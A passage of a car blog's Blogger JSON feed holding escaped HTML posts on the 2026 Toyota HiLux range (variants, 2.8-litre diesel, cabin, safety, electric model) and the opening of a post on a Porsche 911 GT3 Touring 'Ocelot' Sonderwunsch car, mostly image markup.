src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IReS4tmOrUS6bEix70lM2xe1Tg9WBUeS1JU_jjF-SIxzrR05XqxxQCelx_Cybm2M9s7tjDzqbdtAh1fhOA4Lfkxp7l_61PHqsXojJDt_5HcLdlsWHcBBOLxFSVzcnEGsTX28Hohir-W1UPk0CarQK68t1Tr26jI4MKntQFJ6MOwAPEi9ZvoqHXPa50cM\/s320\/Toyota%20HiLux%20(2026)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicnEe5LRBPO80dlv8UD1e7jNyp1kFRJwNdSwgLKKrcZl3cHSXDxp4VsXL8pehja1ea6mP8IbrHAo_GVzBfQX0_EvBf8hpXNhcWsHmRq6a_AGLzMG0sYT92ObU-nZUoP_U4BvtGkxpKwi5p_KDY9Ps0VtKiZ5_298YZjcQkhzEH6utKi5ke2iwyE9e8icDo\/s2174\/Toyota%20HiLux%20(2026)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1450\" data-original-width=\"2174\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicnEe5LRBPO80dlv8UD1e7jNyp1kFRJwNdSwgLKKrcZl3cHSXDxp4VsXL8pehja1ea6mP8IbrHAo_GVzBfQX0_EvBf8hpXNhcWsHmRq6a_AGLzMG0sYT92ObU-nZUoP_U4BvtGkxpKwi5p_KDY9Ps0VtKiZ5_298YZjcQkhzEH6utKi5ke2iwyE9e8icDo\/s320\/Toyota%20HiLux%20(2026)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4kTYzMtdrEEBg1T2HJryAANGJVG7Lf__7v4eEZwz0EpV03bs0S6ZGCnJpki8G9Is4nHDZEQmBGPoO-kJp9LLYvqx2imJd6Xbloe_VaCDF8YlLKhU2WZvJdu903PuyA2zjeNElXJhWvwHoi-InSdEsSXz7dQxaEksMUznBzw1w8_0YOO5qcSE7GntSonda\/s2166\/Toyota%20HiLux%20(2026)3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1402\" data-original-width=\"2166\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4kTYzMtdrEEBg1T2HJryAANGJVG7Lf__7v4eEZwz0EpV03bs0S6ZGCnJpki8G9Is4nHDZEQmBGPoO-kJp9LLYvqx2imJd6Xbloe_VaCDF8YlLKhU2WZvJdu903PuyA2zjeNElXJhWvwHoi-InSdEsSXz7dQxaEksMUznBzw1w8_0YOO5qcSE7GntSonda\/s320\/Toyota%20HiLux%20(2026)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHyz48X4suaT7L3KKQZ3TYQ5jOlrhA04VUS0fV8jED0OAvg17jYD5NmR5mUjAsGNorjoPoubeNPsM2XfoshDdN7JdrQdR_WHklrcdX6BapEp6aKIEjjbPP68DS6e9W8pub3l6LMNxetX5JVjzEniWFvm_hF5rI4krgp_s30H5S0mME9LoLBQrk6V7xxQk\/s1974\/Toyota%20HiLux%20(2026)4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1626\" data-original-width=\"1974\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHyz48X4suaT7L3KKQZ3TYQ5jOlrhA04VUS0fV8jED0OAvg17jYD5NmR5mUjAsGNorjoPoubeNPsM2XfoshDdN7JdrQdR_WHklrcdX6BapEp6aKIEjjbPP68DS6e9W8pub3l6LMNxetX5JVjzEniWFvm_hF5rI4krgp_s30H5S0mME9LoLBQrk6V7xxQk\/s320\/Toyota%20HiLux%20(2026)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk7RnmaHIy8M5IcCxFKJFkQI-YT2AWRVmUmUc5duRnaIhmrB9zIi01v6EtI_roijIkIWPsE4S0lmF5YJfm__GiUnvZWvxkosL_sc8ab0dOaMJ-YKzw4IJStGLPGKydKqAN-mbS5nke2baXQEuNCrP6vql41gD_RF_Uqen1hiXu1HPzrUcmnQIqhmcPvIXX\/s2176\/Toyota%20HiLux%20(2026)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1388\" data-original-width=\"2176\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk7RnmaHIy8M5IcCxFKJFkQI-YT2AWRVmUmUc5duRnaIhmrB9zIi01v6EtI_roijIkIWPsE4S0lmF5YJfm__GiUnvZWvxkosL_sc8ab0dOaMJ-YKzw4IJStGLPGKydKqAN-mbS5nke2baXQEuNCrP6vql41gD_RF_Uqen1hiXu1HPzrUcmnQIqhmcPvIXX\/s320\/Toyota%20HiLux%20(2026)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5u7zIngPpLN7R-lIzvohfKBJ0S9a0h4-bbetIfQHfCSyT_sZukowMovW8lTEOT3_RsunPNHIGXK8DMDRa6HBB1CmLmqSmnC2LM_KeS_hO0YlBRbATEL3IzK-JE3PK_mc5GFWyhexhtyF5BBNjjZPj8Ozw4l8jiOoqc_c7DXcAbCZGWj7al6ftKoXHwlu6\/s2204\/Toyota%20HiLux%20(2026)6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1544\" data-original-width=\"2204\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5u7zIngPpLN7R-lIzvohfKBJ0S9a0h4-bbetIfQHfCSyT_sZukowMovW8lTEOT3_RsunPNHIGXK8DMDRa6HBB1CmLmqSmnC2LM_KeS_hO0YlBRbATEL3IzK-JE3PK_mc5GFWyhexhtyF5BBNjjZPj8Ozw4l8jiOoqc_c7DXcAbCZGWj7al6ftKoXHwlu6\/s320\/Toyota%20HiLux%20(2026)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ikRTyx6IlcoTKdXS2j8KoNGAjFv9uDPYcuhUAiB0MuuiYumMTuVVrmi5ifZUmwLUM5L4a42s0EiHn4Xo_zHXhtG4K97c91lwLgdrDurWHn1NnzHaOv6EqchwET2NIaxJ3bJ8wwojymI1gkNOZGzV_H6vQT5Gf4aVoZw5fm3WRyhEErCEvryMPh1hJD5X\/s2028\/Toyota%20HiLux%20(2026)7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1468\" data-original-width=\"2028\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ikRTyx6IlcoTKdXS2j8KoNGAjFv9uDPYcuhUAiB0MuuiYumMTuVVrmi5ifZUmwLUM5L4a42s0EiHn4Xo_zHXhtG4K97c91lwLgdrDurWHn1NnzHaOv6EqchwET2NIaxJ3bJ8wwojymI1gkNOZGzV_H6vQT5Gf4aVoZw5fm3WRyhEErCEvryMPh1hJD5X\/s320\/Toyota%20HiLux%20(2026)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6KoPsJTQ-ZRBfIh12cOEmRKo4_jkhFzsrlQHPuxAsqW93PKrK4OpL63zOI1UdpfsGVcyu5DThTUh8C4gm8FFVkr5naA0-_v3KFIwu7QtfONHgzEjB3d0SBHX8lOkwIytNdOoeTe8HoTK025PmM-Qb8TcmkYp6-WKuNwVcoWMnedPeOu6s9suo3NZp2Cw\/s2194\/Toyota%20HiLux%20(2026)8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1614\" data-original-width=\"2194\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6KoPsJTQ-ZRBfIh12cOEmRKo4_jkhFzsrlQHPuxAsqW93PKrK4OpL63zOI1UdpfsGVcyu5DThTUh8C4gm8FFVkr5naA0-_v3KFIwu7QtfONHgzEjB3d0SBHX8lOkwIytNdOoeTe8HoTK025PmM-Qb8TcmkYp6-WKuNwVcoWMnedPeOu6s9suo3NZp2Cw\/s320\/Toyota%20HiLux%20(2026)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7S26o0r72LW1BBf_N0_p_-C-6xzneLQb0JOaB3iheWNFC7FJyZIqNyA2QNt7UXSJ46Vv1focS3rvFwaMjP7GHY6m5QWRY7qnBaEM-YumINCCBTBePwFdx2_I81DP_vjt0r_0c-dXBYHjTxfwNp631uVUWpd56e9F4K_dRB5joQfGDgDgFAcJNKv8mDdBK\/s2176\/Toyota%20HiLux%20(2026)9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1518\" data-original-width=\"2176\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7S26o0r72LW1BBf_N0_p_-C-6xzneLQb0JOaB3iheWNFC7FJyZIqNyA2QNt7UXSJ46Vv1focS3rvFwaMjP7GHY6m5QWRY7qnBaEM-YumINCCBTBePwFdx2_I81DP_vjt0r_0c-dXBYHjTxfwNp631uVUWpd56e9F4K_dRB5joQfGDgDgFAcJNKv8mDdBK\/s320\/Toyota%20HiLux%20(2026)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikg795GY7kSaIkWiFc6tZzCEoOv0AV91k6hMKCc4R_QprdqG_q1lwa5xR5mKj0KGgumfLfL6wyAid-toLTM5o8PBj64OM5XRIa0nJuc08r3uX2XqOw6SW41uMa8Pdi6AxjUbjLPTix8yXOClD5raEzGEwsd-rV8sWOU1G6bkmixobMoqEGOTvnUSt9OxKD\/s2268\/Toyota%20HiLux%20(2026)10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1534\" data-original-width=\"2268\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikg795GY7kSaIkWiFc6tZzCEoOv0AV91k6hMKCc4R_QprdqG_q1lwa5xR5mKj0KGgumfLfL6wyAid-toLTM5o8PBj64OM5XRIa0nJuc08r3uX2XqOw6SW41uMa8Pdi6AxjUbjLPTix8yXOClD5raEzGEwsd-rV8sWOU1G6bkmixobMoqEGOTvnUSt9OxKD\/s320\/Toyota%20HiLux%20(2026)10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqs4C1dyFHb4ThdoQJY0T6d2Z3akk1dhHLHDVf9pXFccF_CKIXMGC6oe__SwHkDsTHthLZCcWoxk5wRfAbZ0sxB9weTa1FXONYTG8AF8Xnesny1aZFRZQBKG3yJ9dT_KMPUxO_Owi4Fh3yd5PeIDR7UdGJ2ntG0y8gECQpWJ97nVa-WEdBwk7hNyS5ysm\/s2256\/Toyota%20HiLux%20(2026)11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1540\" data-original-width=\"2256\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqs4C1dyFHb4ThdoQJY0T6d2Z3akk1dhHLHDVf9pXFccF_CKIXMGC6oe__SwHkDsTHthLZCcWoxk5wRfAbZ0sxB9weTa1FXONYTG8AF8Xnesny1aZFRZQBKG3yJ9dT_KMPUxO_Owi4Fh3yd5PeIDR7UdGJ2ntG0y8gECQpWJ97nVa-WEdBwk7hNyS5ysm\/s320\/Toyota%20HiLux%20(2026)11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EToyota will offer the new HiLux with a wide range of 21 diesel variants across single, extra and double cab body styles. Customers will be able to choose between 4x2 or 4x4 drivetrains, manual or automatic transmissions, and multiple grades including WorkMate, SR, SR5, Rogue and the new Rugged X. The Rugged X variant is designed for enhanced off-road performance, featuring protective and recovery-focused equipment as standard.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2378\" data-start=\"1991\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe exterior design of the new HiLux was spearheaded by Toyota Australia’s design team at the Altona Product Centre, working closely with teams in Thailand and Japan. Inspired by a “Cyber Sumo” design theme, the HiLux projects strength and modernity, with slim-line headlights, sharper body lines, and completely redesigned front and rear styling that give it a commanding road presence.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2842\" data-start=\"2380\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the HiLux features a completely overhauled cabin that significantly improves comfort, technology and ergonomics. A redesigned three-tier dashboard sits flatter than before to improve forward visibility, especially when driving off-road. All variants now feature a digital instrument cluster, with a 7.0-inch display on WorkMate and SR grades and a 12.3-inch screen on SR5 and above. A 12.3-inch multimedia touchscreen is standard across the entire range.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3263\" data-start=\"2844\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe latest multimedia system supports wireless Apple CarPlay and Android Auto, built-in satellite navigation, voice control and expanded Toyota Connected Services. Interior practicality is enhanced by a wider centre console with increased storage and improved driver comfort. New front and rear seats offer improved support, with higher grades featuring power adjustment, lumbar support and leather-accented upholstery.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3554\" data-start=\"3265\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EClimate controls feature large physical buttons and knobs for intuitive operation, while the redesigned steering wheel improves ergonomics and integrates clearly organised controls for infotainment, audio and driver assistance systems. Steering wheel heating is available on select grades.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3942\" data-start=\"3556\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll diesel-powered HiLux models are equipped with Toyota’s 2.8-litre turbo-diesel four-cylinder engine. Automatic variants produce 150kW of power and 500Nm of torque, while manual versions deliver up to 420Nm. Select automatic double-cab variants also feature Toyota’s 48-volt V-Active technology, which enhances stop-start smoothness and provides additional assistance during take-off.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4260\" data-start=\"3944\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA major milestone for the HiLux range is the introduction of the first-ever battery-electric HiLux, due to arrive in 2026. Available in double-cab 4x4 SR and SR5 grades, the electric HiLux will feature dual electric motors and a lithium-ion battery, offering zero tailpipe emissions for fleet and business customers.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4683\" data-start=\"4262\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUnder the skin, the new HiLux adopts electric power steering for improved responsiveness, reduced vibration and better overall driving feel. This system also enhances the effectiveness of lane-keeping safety features. A revised suspension setup offers two distinct tunes, with WorkMate and SR grades optimised for heavy-duty work and towing, while SR5 and higher grades deliver improved ride comfort for everyday driving.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5111\" data-start=\"4685\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOff-road capability remains a core strength, with 4x4 models featuring a part-time system with high and low range. Rear locking differentials and Multi-Terrain Select traction control are standard on automatic SR 4x4 grades and above, with extensive tuning carried out by Toyota Australia to suit local conditions. Higher grades also feature a Multi-Terrain Monitor camera system to assist with navigating challenging terrain.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5324\" data-start=\"5113\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStructural improvements to the ladder-frame chassis enhance rigidity, comfort and crash performance, supported by new hydraulic engine mounts, revised frame cross members and upgraded suspension mounting points.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5851\" data-start=\"5326\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESafety has been further strengthened with the latest Toyota Safety Sense suite standard across the range. Features include autonomous emergency braking, active cruise control, lane departure alert, lane trace assist, road sign assist and automatic high beam. Additional standard safety equipment includes blind spot monitoring, rear cross traffic alert and parking sensors. The new HiLux also introduces a cabin detection alert system that uses radar to detect rear-seat occupants and provide alerts when exiting the vehicle.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6103\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"5853\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EComplementing these upgrades, Toyota has expanded its Connected Services platform, allowing owners to access a wide range of safety and convenience features through a smartphone app, further enhancing the ownership experience of the new Toyota HiLux.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/5005698500786896482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/5005698500786896482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2026\/01\/toyota-hilux-2026.html","title":"Toyota HiLux (2026)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdxM9paVs7vsrUN6W08wWEDWxlsj_KtspB1qaCkhjanOOictVLFl-cROB5NJwjTJZuMxV6jk5F7K0M7FLpo2vWrox9Y8IJIzEj9LZWi837vRnUgRaRYKGvdnuqrYTxyCzNL-V2yhjjpXhntADagaCvsnC5fM-7DSfik6SNyvW1pdm_YVu9PZfnzzKmtbbg\/s72-c\/Toyota%20HiLux%20(2026)5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-7283677897259816598"},"published":{"$t":"2026-01-12T06:17:00.000-08:00"},"updated":{"$t":"2026-01-12T06:17:50.310-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"911"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GT3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Porsche"}],"title":{"type":"text","$t":"Porsche 911 GT3 Touring Ocelot (2025)"},"content":{"type":"html","$t":"\u003Cp data-end=\"415\" data-start=\"0\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiLY4_wuVDalaRzF5fU_TkyYYluCkeJC6SXLYGBAvC-thnYsfEkDlknfKMEBnX7YVPSo9JHAglbjRE7-Os_jrPvkQFeixD-Rcs0vobr8AHNIGSqB4NoHf1IXpR4aC-tfE2PTiPh5AR7GSsdMCq3QfIadKX3cx8x0Z4qWaIDSvna1A7y8N6IaQtetnxI471\/s2236\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1538\" data-original-width=\"2236\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiLY4_wuVDalaRzF5fU_TkyYYluCkeJC6SXLYGBAvC-thnYsfEkDlknfKMEBnX7YVPSo9JHAglbjRE7-Os_jrPvkQFeixD-Rcs0vobr8AHNIGSqB4NoHf1IXpR4aC-tfE2PTiPh5AR7GSsdMCq3QfIadKX3cx8x0Z4qWaIDSvna1A7y8N6IaQtetnxI471\/s320\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EPorsche Latin America, headquartered in Miami, reached an important milestone in 2025 by celebrating 25 years of supporting and connecting the independent network of Porsche importers and the dedicated Porsche community throughout Latin America.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETo honor this anniversary, the brand introduced a special initiative that reflects the region’s cultural richness and automotive legacy, known as Icons of Latin America.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"916\" data-start=\"417\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIcons of Latin America is conceived as a tribute to regional heritage through exclusive Sonderwunsch projects, each locally configured to reflect the identity, beauty, and spirit of Latin America. Every vehicle is individually crafted by Sonderwunsch specialists, drawing inspiration from local culture, landscapes, wildlife, and traditions in the countries where Porsche Latin America operates. These bespoke creations are designed to preserve and celebrate Latin American heritage for generations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1315\" data-start=\"918\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInspired by Colombia’s Amazon rainforest and affectionately named “The Ocelot,” this unique 2025 Porsche 911 GT3 Touring is finished in exclusive Paint to Sample Forest Green Metallic. As the first Sonderwunsch project under this initiative, it represents a powerful connection between Colombia’s natural identity and Porsche performance, expressed through a highly emotional and exclusive design.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qkP8NK0XO5ylZDuyKs6otg4kvk9pSS6dA-0zGTdJlOXNG-CAgFzfi7auC-1kKxuRD9-DxwaimYg19KPAtPs2F03kc8TFAjy2tdc89_9PvIirp4zg6rmiB8T_t7MO3jjivVMQYpCqvcXHE5yiNWmZVZLq-cDIREtEhkvXTycjs235g6QusBFWywTtd0jf\/s2226\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1580\" data-original-width=\"2226\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qkP8NK0XO5ylZDuyKs6otg4kvk9pSS6dA-0zGTdJlOXNG-CAgFzfi7auC-1kKxuRD9-DxwaimYg19KPAtPs2F03kc8TFAjy2tdc89_9PvIirp4zg6rmiB8T_t7MO3jjivVMQYpCqvcXHE5yiNWmZVZLq-cDIREtEhkvXTycjs235g6QusBFWywTtd0jf\/w321-h228\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)5.png\" width=\"321\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSwUmLz-Ktzi-3y3icquwBdnakvqaaEPYLR3jiNn8f406PsR5eQlLxAVK3ROcObAVaqZPbx7tRbQOGTNliR-vynoRqtb-m2MSCSFdhsY4SFSoBxqJJvALxue-Yd3UNPnj7xR9iKFjk2_mPR_RsDl63e0RqkSDA04k5CyjZmLfotUI0y9pBM4V3B8PAdIgr\/s2200\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1526\" data-original-width=\"2200\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSwUmLz-Ktzi-3y3icquwBdnakvqaaEPYLR3jiNn8f406PsR5eQlLxAVK3ROcObAVaqZPbx7tRbQOGTNliR-vynoRqtb-m2MSCSFdhsY4SFSoBxqJJvALxue-Yd3UNPnj7xR9iKFjk2_mPR_RsDl63e0RqkSDA04k5CyjZmLfotUI0y9pBM4V3B8PAdIgr\/s320\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ-X1bZX5r5TtWkLtNi2ra618ECCNk0nwQzqYG9-K36bED_xjNkusufrv-kkisP6rXzBY83qEsK2GgSyQpJojKdC12-6G9tkHYMmVzXRsvNrwTljkFc6vF1Na4CpzqNr28SNQWIl6KYzfJKNYVHfxZnTgDfoVl3Vm3fnwlp7PXim88gj7VIyAvVpHG5vEJ\/s2224\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1612\" data-original-width=\"2224\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ-X1bZX5r5TtWkLtNi2ra618ECCNk0nwQzqYG9-K36bED_xjNkusufrv-kkisP6rXzBY83qEsK2GgSyQpJojKdC12-6G9tkHYMmVzXRsvNrwTljkFc6vF1Na4CpzqNr28SNQWIl6KYzfJKNYVHfxZnTgDfoVl3Vm3fnwlp7PXim88gj7VIyAvVpHG5vEJ\/s320\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0TxAcf5hRaOaPJdtkWb291aw6SG0wLXP53IZ08D9d5S7RZF7u1TpRBmyO3LKD-OP-4mkXNm6alYOAmKqwTMvmBW6sKlmK0YXE0kaBnHk6IbY0ikMiG3EI9sL0sAUGUfYVZB36_bRwPZSAOHsQp2DuF4A71tAvK9p6sa9qgjlyDxBptQsiQUowOwCfyVPB\/s2228\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1620\" data-original-width=\"2228\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0TxAcf5hRaOaPJdtkWb291aw6SG0wLXP53IZ08D9d5S7RZF7u1TpRBmyO3LKD-OP-4mkXNm6alYOAmKqwTMvmBW6sKlmK0YXE0kaBnHk6IbY0ikMiG3EI9sL0sAUGUfYVZB36_bRwPZSAOHsQp2DuF4A71tAvK9p6sa9qgjlyDxBptQsiQUowOwCfyVPB\/s320\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 